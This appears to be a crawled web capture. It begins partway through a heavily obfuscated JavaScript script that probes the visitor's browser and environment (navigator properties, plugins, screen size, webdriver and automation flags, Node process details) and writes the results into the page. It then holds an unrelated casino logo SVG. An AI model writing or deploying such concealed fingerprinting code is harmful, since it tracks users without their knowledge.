'\x4b\x5b\x37\x4e'),function(){return _0x4fb5b5[_0x3fe7('0x139', '\x4a\x5b\x25\x4f')](require,'\x66\x73');}],[_0x3fe7('0x13a', '\x78\x47\x30\x4a'),_0x3fe7('0x13b', '\x71\x6f\x37\x72'),function(){return _0x4fb5b5[_0x3fe7('0x13c', '\x6b\x6c\x43\x73')](globalThis,global);}],[_0x3fe7('0x13d', '\x62\x38\x4e\x4f'),_0x3fe7('0x13e', '\x50\x21\x5b\x6a'),function(){return window[_0x3fe7('0x13f', '\x4d\x41\x36\x4e')]();}],[_0x3fe7('0x140', '\x2a\x48\x6d\x6f'),_0x3fe7('0x141', '\x78\x35\x45\x29'),function(){return navigator[_0x3fe7('0x142', '\x43\x24\x4b\x61')];}],[_0x3fe7('0x143', '\x62\x5a\x42\x7a'),_0x3fe7('0x144', '\x29\x28\x42\x35'),function(){return navigator[_0x3fe7('0x145', '\x5e\x4f\x64\x69')];}],[_0x3fe7('0x146', '\x50\x21\x5b\x6a'),_0x3fe7('0x12c', '\x56\x49\x5e\x63'),function(){return navigator[_0x3fe7('0x147', '\x44\x30\x40\x39')];}],[_0x3fe7('0x148', '\x62\x38\x4e\x4f'),_0x3fe7('0x149', '\x50\x32\x6f\x45'),function(){return _0x4fb5b5[_0x3fe7('0x14a', '\x48\x66\x37\x25')](navigator[_0x3fe7('0x14b', '\x44\x30\x40\x39')],'\x43');}],[_0x3fe7('0x14c', '\x62\x5a\x42\x7a'),_0x3fe7('0x14d', '\x4a\x5b\x25\x4f'),function(){window[_0x3fe7('0x14e', '\x63\x44\x28\x61')]=Object[_0x3fe7('0x14f', '\x29\x28\x42\x35')](window);return window[_0x3fe7('0x150', '\x48\x66\x37\x25')][_0x3fe7('0x3f', '\x5b\x59\x74\x50')];}],[_0x3fe7('0x151', '\x55\x6f\x5e\x6d'),_0x3fe7('0x152', '\x5b\x47\x55\x46'),function(){return window[_0x3fe7('0x153', '\x50\x21\x5b\x6a')]==0x0;}],[_0x3fe7('0x154', '\x2a\x26\x4a\x47'),_0x3fe7('0x155', '\x6f\x31\x4d\x61'),function(){return _0x4fb5b5[_0x3fe7('0x156', '\x6c\x63\x64\x44')](window[_0x3fe7('0x157', '\x4a\x5b\x25\x4f')],0x0);}],[_0x3fe7('0x158', '\x78\x35\x45\x29'),_0x3fe7('0x11a', '\x6f\x31\x4d\x61'),function(){return window[_0x3fe7('0x159', '\x5a\x29\x66\x6f')];}],[_0x3fe7('0x15a', '\x45\x2a\x35\x79'),_0x3fe7('0x15b', '\x2a\x26\x4a\x47'),function(){return window[_0x3fe7('0x15c', '\x29\x28\x42\x35')][_0x3fe7('0x15d', '\x35\x4c\x6e\x49')]();}],[_0x3fe7('0x15e', '\x38\x25\x71\x39'),_0x3fe7('0x15f', '\x29\x4d\x38\x23'),function(){return _0x4fb5b5[_0x3fe7('0x160', '\x29\x28\x42\x35')](Boolean,_0x4fb5b5[_0x3fe7('0x161', '\x4a\x4f\x63\x6c')](typeof process,_0x3fe7('0x96', '\x29\x4d\x38\x23'))&&process[_0x3fe7('0x162', '\x62\x38\x4e\x4f')]&&process[_0x3fe7('0x163', '\x48\x66\x37\x25')][_0x3fe7('0x164', '\x23\x55\x77\x72')]);}],[_0x3fe7('0x165', '\x29\x28\x42\x35'),_0x3fe7('0x166', '\x77\x52\x4c\x21'),function(){return document[_0x3fe7('0x167', '\x42\x68\x31\x4d')];}],[_0x3fe7('0x168', '\x30\x43\x29\x46'),_0x3fe7('0x169', '\x5e\x4f\x64\x69'),function(){return eval[_0x3fe7('0x16a', '\x6f\x31\x4d\x61')]()[_0x3fe7('0x16b', '\x4a\x4f\x63\x6c')];}],[_0x3fe7('0x16c', '\x72\x38\x63\x56'),_0x3fe7('0x16d', '\x5b\x59\x74\x50'),function(){return navigator[_0x3fe7('0x16e', '\x6f\x31\x4d\x61')][_0x3fe7('0x16f', '\x43\x44\x24\x42')];}],[_0x3fe7('0x170', '\x78\x47\x30\x4a'),_0x3fe7('0x171', '\x48\x66\x37\x25'),function(){return deviceType;}],[_0x3fe7('0x172', '\x6c\x70\x25\x64'),_0x3fe7('0x13e', '\x50\x21\x5b\x6a'),function(){return screen[_0x3fe7('0x173', '\x6b\x6c\x43\x73')];}],[_0x3fe7('0x174', '\x45\x2a\x35\x79'),_0x3fe7('0xfd', '\x43\x24\x4b\x61'),function(){return screen[_0x3fe7('0x175', '\x62\x38\x4e\x4f')];}],[_0x3fe7('0x176', '\x48\x66\x37\x25'),_0x3fe7('0x118', '\x23\x55\x77\x72'),function(){var _0x156e5a=eoapi;return _0x156e5a;}],[_0x3fe7('0x177', '\x71\x62\x4b\x4c'),_0x3fe7('0x178', '\x45\x58\x50\x48'),function(){var _0x598155=eoapi_VerifyThis;return _0x598155;}],[_0x3fe7('0x179', '\x4d\x35\x21\x79'),_0x3fe7('0x11a', '\x6f\x31\x4d\x61'),function(){var _0x316981=eoapi_extInvoke;return _0x316981;}],[_0x3fe7('0x17a', '\x38\x25\x71\x39'),_0x3fe7('0x111', '\x42\x68\x31\x4d'),function(){var _0x487592=eoWebBrowserDispatcher;return _0x487592;}],[_0x3fe7('0x17b', '\x45\x2a\x35\x79'),_0x3fe7('0x115', '\x50\x32\x6f\x45'),function(){return window[_0x3fe7('0x17c', '\x50\x52\x28\x6a')];}],[_0x3fe7('0x17d', '\x43\x44\x24\x42'),_0x3fe7('0x166', '\x77\x52\x4c\x21'),function(){return _0x4fb5b5[_0x3fe7('0x17e', '\x50\x52\x28\x6a')](navigator[_0x3fe7('0x17f', '\x35\x4c\x6e\x49')][_0x3fe7('0x180', '\x43\x24\x4b\x61')],0x2);}],[_0x3fe7('0x181', '\x55\x6f\x5e\x6d'),_0x3fe7('0x182', '\x30\x43\x29\x46'),function(){return _0x4fb5b5[_0x3fe7('0x183', '\x29\x28\x42\x35')](navigator[_0x3fe7('0x184', '\x71\x6f\x37\x72')][_0x3fe7('0x39', '\x45\x58\x50\x48')],0x2);}],[_0x3fe7('0x185', '\x4d\x35\x21\x79'),_0x3fe7('0x186', '\x30\x43\x29\x46'),function(){return window[_0x3fe7('0x187', '\x29\x4d\x38\x23')];}],[_0x3fe7('0x188', '\x77\x52\x4c\x21'),_0x3fe7('0xfd', '\x43\x24\x4b\x61'),function(){return navigator[_0x3fe7('0x189', '\x4a\x5b\x25\x4f')][_0x3fe7('0x18a', '\x78\x35\x45\x29')][0x0][_0x3fe7('0x18b', '\x23\x55\x77\x72')];}],[_0x3fe7('0x18c', '\x38\x5b\x51\x24'),_0x3fe7('0x18d', '\x6c\x70\x25\x64'),function(){return navigator[_0x3fe7('0x18e', '\x6c\x63\x64\x44')][_0x3fe7('0x18f', '\x29\x28\x42\x35')][0x1][_0x3fe7('0x190', '\x48\x66\x37\x25')];}],[_0x3fe7('0x191', '\x38\x4c\x49\x36'),_0x3fe7('0x192', '\x35\x4c\x6e\x49'),function(){return navigator[_0x3fe7('0x193', '\x4a\x4f\x63\x6c')][_0x3fe7('0x194', '\x2a\x48\x6d\x6f')][0x2][_0x3fe7('0x195', '\x29\x28\x42\x35')];}],[_0x3fe7('0x196', '\x43\x24\x4b\x61'),_0x3fe7('0x125', '\x38\x4c\x49\x36'),function(){return navigator[_0x3fe7('0x197', '\x45\x2a\x35\x79')][_0x3fe7('0x198', '\x6b\x43\x64\x58')];}],[_0x3fe7('0x199', '\x66\x45\x36\x49'),_0x3fe7('0x19a', '\x5a\x29\x66\x6f'),function(){return navigator[_0x3fe7('0x19b', '\x45\x4f\x4f\x42')];}],[_0x3fe7('0x19c', '\x38\x5b\x51\x24'),_0x3fe7('0xfd', '\x43\x24\x4b\x61'),function(){return navigator[_0x3fe7('0x19d', '\x23\x55\x77\x72')][_0x3fe7('0x19e', '\x48\x66\x37\x25')];}],[_0x3fe7('0x19f', '\x71\x6f\x37\x72'),_0x3fe7('0xa1', '\x45\x58\x50\x48'),function(){return navigator[_0x3fe7('0x1a0', '\x2a\x26\x4a\x47')][_0x3fe7('0x1a1', '\x4d\x35\x21\x79')];}]];try{var _0x411818=_0x3fe7('0x1a2', '\x5e\x4f\x64\x69')[_0x3fe7('0x1a3', '\x4c\x76\x26\x6e')]('\x7c'),_0x3b5e9e=0x0;while(!![]){switch(_0x411818[_0x3b5e9e++]){case'\x30':if(!_0x186605[_0x3fe7('0x1a4', '\x78\x35\x45\x29')])_0x186605[_0x3fe7('0x1a5', '\x4a\x4f\x63\x6c')]=_0x13f1d4;continue;case'\x31':if(_0x2f69d5){_0x17d99a[_0x3fe7('0x1a6', '\x6b\x6c\x43\x73')]([_0x2f69d5,_0x3fe7('0x1a7', '\x4a\x4f\x63\x6c')]);_0x4fb5b5[_0x3fe7('0x1a8', '\x43\x24\x4b\x61')](_0x48490c,_0x4fb5b5[_0x3fe7('0x1a9', '\x66\x45\x36\x49')](_0x265ee1,_0x17d99a));}continue;case'\x32':_0x17d99a[_0x3fe7('0x1aa', '\x5b\x59\x74\x50')]([_0x4fb5b5[_0x3fe7('0x1ab', '\x43\x44\x24\x42')](_0x4fb5b5[_0x3fe7('0x1ac', '\x4d\x35\x21\x79')](_0x4fb5b5[_0x3fe7('0x1ad', '\x45\x58\x50\x48')]('\x27',_0x565504),'\x27'),_0x3fe7('0x1ae', '\x50\x21\x5b\x6a')),_0x3fe7('0x18d', '\x6c\x70\x25\x64'),function(){return _0x565504[_0x3fe7('0x1af', '\x62\x38\x4e\x4f')]();}]);continue;case'\x33':_0x4fb5b5[_0x3fe7('0x1b0', '\x38\x5b\x51\x24')](_0x29951d);continue;case'\x34':if(_0x179256){try{_0x589ea3[_0x3fe7('0x1b1', '\x21\x68\x43\x79')]=_0x4fb5b5[_0x3fe7('0x1b2', '\x29\x28\x42\x35')](_0x3b3f42,_0x179256);}catch(_0x205641){}}continue;case'\x35':var _0x565504=_0x3fe7('0x1b3', '\x61\x25\x72\x69');continue;case'\x36':_0x2ebf8f[_0x3fe7('0x1b4', '\x55\x6f\x5e\x6d')](_0x3fe7('0x1b5', '\x2a\x26\x4a\x47'))[_0x3fe7('0x1b6', '\x45\x2a\x35\x79')]=_0x3fe7('0x1b7', '\x6c\x63\x64\x44')+_0x186605[_0x3fe7('0x1b8', '\x5a\x29\x66\x6f')][_0x3fe7('0x1b9', '\x2a\x48\x6d\x6f')]();continue;case'\x37':_0x4fb5b5[_0x3fe7('0x1ba', '\x35\x4c\x6e\x49')](_0x48490c,_0x4fb5b5[_0x3fe7('0x1bb', '\x48\x66\x37\x25')](_0x265ee1,_0x17d99a));continue;}break;}}catch(_0xb616c0){_0x2ebf8f[_0x3fe7('0x1bc', '\x5e\x4f\x64\x69')](_0x3fe7('0x1bd', '\x55\x6f\x5e\x6d'))[_0x3fe7('0x1be', '\x72\x38\x63\x56')]=_0x4fb5b5[_0x3fe7('0x1bf', '\x6b\x6c\x43\x73')](_0x3fe7('0x1c0', '\x71\x6f\x37\x72'),_0x186605[_0x3fe7('0x1a5', '\x4a\x4f\x63\x6c')](_0xb616c0[_0x3fe7('0x1c1', '\x21\x68\x43\x79')]));}finally{if(_0x179256)_0x589ea3[_0x3fe7('0x1c2', '\x55\x6f\x5e\x6d')]=_0x179256;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.casinovenezia.it/sites/default/files/logo.svg
body_size: 14108
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 83.54 36.46"><defs><style>.cls-1,.cls-2{fill:#fff;}.cls-2{fill-rule:evenodd;}</style></defs><title>logo</title><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1"><path class="cls-1" d="M1.28,1.28h81v33.9h-81ZM0,36.46H83.54V0H0Z"/><path class="cls-2" d="M68.43,24.49a.11.11,0,0,1,.12.08l.93,2.37a.18.18,0,0,1-.1.26c-.12,0-.1.06-.1.13s.08.05.29.06c.93,0,1.51,0,1.93,0s.33-.21.16-.25-.58-.21-1-1.22c-.74-1.7-2.6-6.26-2.88-6.87-.1-.24-.11-.33-.18-.33s-.17.23-.3.56l-2.85,6.92c-.23.56-.57.9-.86,1-.09,0-.19.09-.19.15s.06.08.21.08h1.55c.13,0,.14,0,.14-.12s-.17-.08-.17-.08c-.18,0-.18-.1-.14-.35a2.92,2.92,0,0,1,.17-.68l.63-1.6c0-.07,0-.09.1-.09Zm-2.35-.56s-.06,0,0-.08L67.1,21.1s0-.1.07-.1,0,.06.06.1l1,2.76s0,.07-.06.07Z"/><path class="cls-1" d="M61.92,24.21c0,1.07,0,1.95-.06,2.41s-.1.51-.33.55-.24,0-.24.13.05.11.2.11h2.1c.13,0,.18,0,.18-.11s0-.12-.14-.15-.33-.23-.37-.53c0-.48,0-1.35,0-2.42V22.26c0-1.68,0-2,0-2.35s.12-.57.43-.63c.14,0,.13-.06.13-.14s-.17-.09-.32-.09H61.54c-.19,0-.2,0-.2.09s0,.11.18.15.36.25.38.62,0,.66,0,2.35Z"/><path class="cls-1" d="M22.39,24.21c0,1.07,0,1.95-.06,2.41s-.1.51-.33.55-.24,0-.24.13.05.11.2.11h2.1c.13,0,.18,0,.18-.11s0-.12-.14-.15-.33-.23-.37-.53c0-.48,0-1.35,0-2.42V22.26c0-1.68,0-2,0-2.35s.12-.57.43-.63c.14,0,.13-.06.13-.14s-.17-.09-.32-.09H22c-.19,0-.2,0-.2.09s0,.11.18.15.36.25.38.62,0,.66,0,2.35Z"/><path class="cls-2" d="M12.88,24.25c0,1,0,1.91-.06,2.38s-.1.57-.32.61a1.84,1.84,0,0,1-.4,0c-.13,0-.18,0-.18.09s.08.11.22.11c.45,0,1.15,0,1.4,0,.56,0,1.56.13,2.38.13a5.09,5.09,0,0,0,3.74-1.32,4.43,4.43,0,0,0,1.22-3.11,4,4,0,0,0-1.08-2.83c-1.22-1.27-3.08-1.27-4.47-1.27-.67,0-1.37,0-1.72,0s-1,0-1.61,0c-.17,0-.25,0-.25.1s.07.1.19.1a2.31,2.31,0,0,1,.43,0c.37.08.46.26.48.64s0,.67,0,2.36Zm1.39-2.14c0-.88,0-1.85,0-2.23a.2.2,0,0,1,.13-.22,3,3,0,0,1,.73-.08,4.42,4.42,0,0,1,3.17,1.12,3.79,3.79,0,0,1,1.07,2.79,3.52,3.52,0,0,1-.94,2.78,3.58,3.58,0,0,1-2.56.8c-.88,0-1.32-.23-1.46-.45a2.45,2.45,0,0,1-.12-.85c0-.21,0-1.07,0-2.25Z"/><path class="cls-1" d="M26.38,19c-.17,0-.19,0-.19.1a.14.14,0,0,0,.11.15c.26.07.44.23.7.85l2.81,6.82c.21.52.28.68.42.68s.22-.18.51-.83l1.48-3.4c.6-1.37.9-2,1.34-3,.3-.71.47-.9.61-1a1,1,0,0,1,.55-.13c.11,0,.18,0,.18-.1s-.09-.1-.24-.1H32.81c-.14,0-.19,0-.19.11s.08.13.15.15.33,0,.29.21a2,2,0,0,1-.1.41c-.27.74-1.83,4.53-2.31,5.75l-.09-.19-1.92-5.07a3.32,3.32,0,0,1-.26-.86.27.27,0,0,1,.11-.23c.09-.07.19-.1.19-.18s0-.1-.13-.1Z"/><path class="cls-1" d="M35.65,24.22c0,1,0,1.91-.06,2.38s-.1.57-.32.61-.15.08-.15.13.06.11.21.11c.45,0,2.11,0,3.8,0,.42,0,.52,0,.6-.29a1.9,1.9,0,0,0,.08-.58c0-.11,0-.18-.07-.18a.12.12,0,0,0-.14.1.83.83,0,0,1-.37.28,1.65,1.65,0,0,1-.84.16c-1.14,0-1.31-.26-1.33-1,0-.32,0-1.35,0-1.73v-.88c0-.07,0-.2.07-.2.27,0,1.09,0,1.3,0,.41,0,.59.09.64.29a.13.13,0,0,0,.15.1c.1,0,.11,0,.11-.14s.09-.88.09-.95,0-.07-.09-.07-.09,0-.15.07a.78.78,0,0,1-.54.17c-.26,0-1.26,0-1.5,0-.07,0-.08,0-.08-.12V19.72c0-.08,0-.21.08-.21.22,0,1.33,0,1.52,0,.56.07.52.19.57.31s.06.17.14.17.1-.06.11-.12.14-.79.14-.87,0-.1-.07-.1a1.07,1.07,0,0,0-.18,0,4.26,4.26,0,0,1-.48.07c-.21,0-2.15,0-2.51,0s-1,0-1.61,0c-.17,0-.25,0-.25.1s.07.1.19.1a2.26,2.26,0,0,1,.44,0c.37.08.46.26.48.64s0,.67,0,2.37Z"/><path class="cls-1" d="M56.31,26.81c1.57-2.4,3.11-5,4.65-7.46a.47.47,0,0,0,.09-.21c0-.05-.08-.09-.19-.09h-3.4c-.46,0-1,0-2.05,0a3.12,3.12,0,0,1-.45-.08c-.07,0-.11.06-.13.21a6.17,6.17,0,0,0-.13.9c0,.13,0,.18.1.18a4,4,0,0,1,.63-.35,5.66,5.66,0,0,1,1.76-.29h2c-1.49,2.36-3.09,4.93-4.66,7.39-.13.2-.17.26-.17.33s.07.11.19.11c2.25,0,4.13.06,6,.06.2,0,.28-.09.34-.29s.09-.51.17-.86c0-.19,0-.25-.13-.25s-.14-.05-.24.12c-.18.33-.61.61-1.75.61Z"/><path class="cls-1" d="M41.48,21.44h0c.2.21,1.45,1.56,2.67,2.73s2.6,2.53,3.31,3.18c.12.12.22.24.34.24s.12-.11.12-.35L48,20.41c0-.8.06-1.09.37-1.18.13,0,.2-.07.2-.13s0-.09-.17-.09H46.85c-.17,0-.23,0-.23.1s.07.1.23.16.37.58.38,1.24l.11,4.86h-.06c-.19-.17-1.7-1.73-2.47-2.47-1.64-1.57-3.11-3.31-3.24-3.45s-.24-.45-.46-.45-.15.25-.15.46l-.1,6.4c0,.94-.25,1.25-.54,1.34s-.15.08-.15.14.15.11.3.11h1.36c.16,0,.26,0,.26-.11s0-.11-.17-.17-.32-.35-.34-1.19Z"/><path class="cls-1" d="M49.88,24.22c0,1,0,1.91-.06,2.38s-.1.57-.32.61-.15.08-.15.13.06.11.21.11c.45,0,2.11,0,3.8,0,.42,0,.52,0,.6-.29a1.92,1.92,0,0,0,.08-.58c0-.11,0-.18-.07-.18a.12.12,0,0,0-.14.1.83.83,0,0,1-.37.28,1.65,1.65,0,0,1-.84.16c-1.14,0-1.31-.26-1.33-1,0-.32,0-1.35,0-1.73v-.88c0-.07,0-.2.07-.2.27,0,1.09,0,1.3,0,.41,0,.59.09.64.29a.13.13,0,0,0,.15.1c.1,0,.11,0,.11-.14s.09-.88.09-.95,0-.07-.09-.07-.09,0-.15.07a.78.78,0,0,1-.54.17c-.26,0-1.26,0-1.5,0-.07,0-.08,0-.08-.12V19.72c0-.08,0-.21.08-.21.22,0,1.33,0,1.51,0,.56.07.52.19.57.31s.06.17.14.17.1-.06.11-.12.14-.79.14-.87,0-.1-.07-.1a1.09,1.09,0,0,0-.18,0,4.26,4.26,0,0,1-.48.07c-.21,0-2.15,0-2.51,0s-1,0-1.61,0c-.17,0-.25,0-.25.1s.07.1.19.1a2.26,2.26,0,0,1,.44,0c.37.08.46.26.48.64s0,.67,0,2.37Z"/><path class="cls-1" d="M30,18.49A3.4,3.4,0,0,0,31.86,18a2.25,2.25,0,0,0,1.08-2c0-1.07-.51-1.82-1.89-2.86L30.73,13c-1-.71-1.42-1.1-1.42-1.62A1.48,1.48,0,0,1,30.82,10a1.82,1.82,0,0,1,1.39.7c.21.23.27.38.35.38s.14,0,.14-.23c0-.53,0-.71,0-.85s-.06-.11-.16-.13A5.74,5.74,0,0,0,31,9.68c-1.6,0-2.67.89-2.67,2.12,0,.91.44,1.7,1.71,2.66l.53.4c1,.72,1.26,1.25,1.26,1.8a1.61,1.61,0,0,1-1.64,1.46A1.81,1.81,0,0,1,28.43,17c0-.09,0-.12-.14-.12s-.12.06-.14.27a4.82,4.82,0,0,0,0,.68c0,.25,0,.3.22.38a4.1,4.1,0,0,0,1.68.29"/><path class="cls-1" d="M38.06,12.19h0c.2.21,1.46,1.57,2.69,2.75s2.63,2.55,3.34,3.21c.12.12.22.24.34.24s.12-.11.12-.35l.07-6.89c0-.81.06-1.1.38-1.19.14,0,.2-.07.2-.13s0-.09-.17-.09H43.49c-.17,0-.23,0-.23.1s.07.1.24.16.37.59.38,1.25l.11,4.9h-.06c-.19-.17-1.72-1.75-2.49-2.49-1.65-1.58-3.22-3.32-3.35-3.46s-.26-.38-.38-.38-.15.15-.15.37l-.1,6.46c0,.95-.25,1.27-.54,1.35s-.16.08-.16.14.16.11.3.11h1.37c.16,0,.26,0,.26-.11s0-.11-.17-.17-.32-.35-.35-1.2Z"/><path class="cls-1" d="M17.44,18.41a7,7,0,0,0,2.09-.26.4.4,0,0,0,.3-.32,3.26,3.26,0,0,0,.1-.94.15.15,0,0,0-.15-.15c-.09,0-.15.19-.35.4a2.6,2.6,0,0,1-2.12.81,4,4,0,0,1-3.66-4.16,3.65,3.65,0,0,1,1.07-2.89A3.15,3.15,0,0,1,16.91,10a3.49,3.49,0,0,1,2.35.85c.29.29.36.32.45.46s.06.18.15.18.09,0,.1-.19,0-.27,0-.64.06-.52.06-.61,0-.12-.17-.13c-.35,0-.72-.13-1.16-.19A11.81,11.81,0,0,0,17,9.65a5.18,5.18,0,0,0-3.67,1.18A4.13,4.13,0,0,0,12,13.9a4.14,4.14,0,0,0,1.44,3.3,6,6,0,0,0,4,1.22"/><path class="cls-2" d="M25,15.29a.11.11,0,0,1,.12.08l.93,2.37a.18.18,0,0,1-.1.26c-.12,0-.1.06-.1.13s.08.05.29.06c.93,0,1.51,0,1.93,0s.34-.21.16-.25-.58-.21-1-1.22c-.74-1.7-2.6-6.27-2.88-6.88-.1-.24-.11-.34-.18-.34s-.17.23-.31.56L21,17c-.23.56-.57.9-.86,1-.09,0-.2.09-.2.15s.06.08.21.08h1.56c.13,0,.14,0,.14-.12s-.17-.08-.17-.08c-.18,0-.18-.1-.14-.35a3,3,0,0,1,.17-.68l.63-1.6c0-.07,0-.09.1-.09Zm-2.36-.56s-.06,0,0-.08l1.07-2.75s0-.1.07-.1,0,.06.06.1l1,2.76s0,.07-.06.07Z"/><path class="cls-1" d="M34.35,15c0,1.08,0,2-.06,2.42s-.1.51-.33.56-.24,0-.24.13,0,.11.2.11H36c.12,0,.18,0,.18-.11s0-.12-.14-.15-.32-.23-.36-.53c0-.48,0-1.35,0-2.43v-2c0-1.69,0-2,0-2.35s.11-.58.42-.63c.14,0,.12-.06.12-.14s-.16-.09-.31-.09H34c-.18,0-.19,0-.19.09s0,.11.17.15.35.25.37.63,0,.67,0,2.35Z"/><path class="cls-2" d="M50.14,18.5a4.67,4.67,0,0,0,5-4.75c0-2.64-1.89-4.31-4.89-4.29-3.62,0-5,2.57-5,4.54a4.5,4.5,0,0,0,4.88,4.5m.51-.58a3.86,3.86,0,0,1-4.08-4c0-2.87,1.93-3.94,3.31-3.95a4,4,0,0,1,3.86,4.18c0,3.33-2.25,3.72-3.09,3.72"/><path class="cls-1" d="M70.64,17.38h0s-.07.17-.09.22h0a.41.41,0,0,0,0-.23.67.67,0,0,1,0-.21.47.47,0,0,0,0-.13.87.87,0,0,1,0-.17h0l.08.11h0a1.28,1.28,0,0,1-.08-.43V16.4l0-.28c0-.07,0-.13,0-.2s0-.32,0-.49h0a4.18,4.18,0,0,0-.06-.47h0l0-.15a2.79,2.79,0,0,0-.13-.33,2.71,2.71,0,0,0-.13-.24A2.15,2.15,0,0,0,70,14L70,14l-.08-.11h0l-.15-.19-.09-.13c-.15-.16-.31-.32-.48-.47l-.28-.22c-.17-.12-.35-.22-.52-.33l-.19-.09a1.63,1.63,0,0,1-.25-.16,1.64,1.64,0,0,0-.34-.21c-.49-.15-.31-.55-1.49-.61-.42,0-1.13.2-1.52.19-.21,0-.27,0-.49,0h-.36a2.62,2.62,0,0,0-.48,0h-.4a2.53,2.53,0,0,1-.53,0l-.7,0c-.31,0-.62-.11-1.09-.13a1,1,0,0,1-.49-.24h0c-.11-.09-.15-.14-.14,0v0h0c-.05.11-.23.48-.16.58s-.15.14-.21.24,0,.09,0,.13h0a1.08,1.08,0,0,1-.24.36h0s0,0,0-.08l0-.17a.58.58,0,0,0,0-.09.66.66,0,0,1,0-.16.33.33,0,0,1,.09-.14s.06,0,.07-.05a.67.67,0,0,0,0-.23c-.06,0-.1.09-.13.16h0l0-.2s0,0,0-.07a.22.22,0,0,0,.11-.2.3.3,0,0,0,0-.06h0a.09.09,0,0,1,0-.08h0c.06,0,.08,0,.13,0s0,0,0-.06a.7.7,0,0,0,0-.34h-.08l0,.15h0l0-.05h0c0,.13-.07.26-.11.38h0a1.28,1.28,0,0,1-.07.17s0,0,0,0a.22.22,0,0,0,0-.14.7.7,0,0,1,0-.25l0-.15,0-.07h0a.18.18,0,0,0,0-.08c0-.13-.08-.26,0-.34a.25.25,0,0,0,0-.07H59c0,.08,0,.18-.06.26a.55.55,0,0,0,0,.22h0a1.11,1.11,0,0,1,0,.25h0a.29.29,0,0,1-.17-.08.68.68,0,0,1-.07.3h0a1.29,1.29,0,0,0-.07.18c0,.06,0,.12,0,.15a.3.3,0,0,1-.11-.07h0c0,.1-.08.27-.11.35s0,.1,0,.14h0a.34.34,0,0,0,0-.18l0,.07a.35.35,0,0,1-.24.17h0a.23.23,0,0,0,.08-.22c-.08.09-.21.09-.24.25l0,0c0-.14.05-.27-.11-.31h-.1v0a1.15,1.15,0,0,0,.11-.16,1.37,1.37,0,0,0,.06-.27h0a.36.36,0,0,1,0,.17l0,.16h0a.84.84,0,0,1,.32-.39.29.29,0,0,0,0,.26h0a.84.84,0,0,0,.12-.26h0c0-.11,0-.21,0-.26s-.1.11-.16.16h0v0a.48.48,0,0,0,.11-.35.68.68,0,0,0-.11-.41.21.21,0,0,0,0-.07h0a.11.11,0,0,0,0-.09h0s0,.07,0,.1h0a3.33,3.33,0,0,1,0,.48.56.56,0,0,1,0,.11c0,.06,0,.16-.07.19h0c0-.05,0-.19,0-.28h0a.11.11,0,0,0,0-.05v.05a.85.85,0,0,1-.25.48l0,.07a1.07,1.07,0,0,0-.09.21l0,.18h0a1.6,1.6,0,0,1,0-.38h0l-.06.15c-.09.15-.26.21-.39.32S57,12,56.93,12h0c0-.16.08-.19,0-.36,0,.05,0,.08-.05.12a1.48,1.48,0,0,0-.15.42v.05c0,.09,0,.19.05.23a1.19,1.19,0,0,0,.2-.18l0,0h0s0-.05,0-.06a.24.24,0,0,1,0,.06,1.69,1.69,0,0,1,0,.2.38.38,0,0,0,.34-.17h0c0,.11-.1.31-.13.39s0,.14,0,.15a.23.23,0,0,0-.22,0c0,.07,0,.1,0,.14L57,13h0a.32.32,0,0,1,.09-.13l0,0c0,.07,0,.13.09.11l.12-.08h0v0h0s.06-.07.08,0a.14.14,0,0,1,0,.1h0l-.06.1a.73.73,0,0,0,0,.41h0a.43.43,0,0,1,.08-.19h0a1.94,1.94,0,0,0,0,.48.47.47,0,0,0,0,.1s0,.11.08.12a.07.07,0,0,1,0,0c0,.05,0,.16,0,.2h0c0-.08,0-.21.11-.25l.09,0,0-.09h0a.4.4,0,0,1,.11-.12h0a.17.17,0,0,1,0,.11h.29a.5.5,0,0,1,.17-.17h0l-.06.16,0,.1v.24h0a.49.49,0,0,1-.08-.11c-.07,0-.09.07-.14.11a.94.94,0,0,1,0-.2s.07-.06.09-.09l0,0h-.29c0,.1-.08.23-.05.33h0a.46.46,0,0,1,.07-.15h0c.07.12,0,.27,0,.4v.07a1.3,1.3,0,0,0,.22.4h0a.35.35,0,0,1,0-.12h0a.32.32,0,0,0,.12.2l0,0c.09,0,.16,0,.22.11a.55.55,0,0,1,0,.18l0,.17h1.07a.52.52,0,0,0,.14-.16H60l-.07,0h0v0c0-.09.15-.13.16-.25l-.09,0-.09.07h0a.24.24,0,0,1,.09-.16h0l0-.06a.69.69,0,0,0,0-.4l0,0-.13,0v0h0a.64.64,0,0,0,.24-.31.36.36,0,0,1,0-.15h0c.09.06,0,.17.07.27h0c.06-.11.18-.15.21-.31a.32.32,0,0,1-.15,0l-.07,0,0,0a1.08,1.08,0,0,1-.14.07h0l.05-.06h-.85a.19.19,0,0,1,0,.06h0v0a.62.62,0,0,1,0-.17c0-.14.12-.24.17-.33l0-.09h0c0,.2-.09.3-.15.46a.69.69,0,0,0,0,.13h.85a1.44,1.44,0,0,0,.17-.23l0-.12h0s0,.09,0,.12a.26.26,0,0,0,.07-.3s0,0-.06-.07a.33.33,0,0,0,.15-.2,1.3,1.3,0,0,1,.12-.31h0c0,.09,0,.18,0,.24l0,.07h0a3.3,3.3,0,0,1-.05.43h0a.74.74,0,0,0,.3-.15l0,0a.12.12,0,0,0,0,.09s.06,0,.12.06v0l-.2.19-.07.11h0a1.09,1.09,0,0,0-.07.16,1.22,1.22,0,0,1-.05.16.67.67,0,0,0-.09.32l3.89-.64.27-.06a3.34,3.34,0,0,0,0-.53,1.57,1.57,0,0,1,.05-.21h0a.58.58,0,0,0,.05-.09h0V13a1.38,1.38,0,0,0,.11.48,2.18,2.18,0,0,0,.23.32h2.4l0-.14-.09-.22a.55.55,0,0,0-.09-.21.49.49,0,0,0-.19-.09l0-.14,0-.09a1.09,1.09,0,0,1-.08-.19c0-.06,0-.07.06-.11s0-.07,0-.11h0s0,0,.06,0l.08-.05v-.16c.11.08.12.15.3.18v0h0v0a1.34,1.34,0,0,1,.5.16s.13.07.17,0v0c.1,0,.22.17.3.23s0,0,0,0h0l.19.16.09.07.06.07.12.06c.08.06.12.15.21.2s.17.19.21.16a1.65,1.65,0,0,1,.2.24h0l.13.19.09.12h0l.16.33.06.12,0,.19,0,.17c0,.15.07.31.1.48l0,.22c0,.08,0,.18,0,.26h0s0,.1,0,.14v.13a1.23,1.23,0,0,1,0,.2.79.79,0,0,1,0,.12.78.78,0,0,0,0,.25v.34h0a.88.88,0,0,0-.13.59v0a1.68,1.68,0,0,1,.19.41h0a1.12,1.12,0,0,1,.07-.39h0s0,.17.09.19a1.73,1.73,0,0,1,0-.25.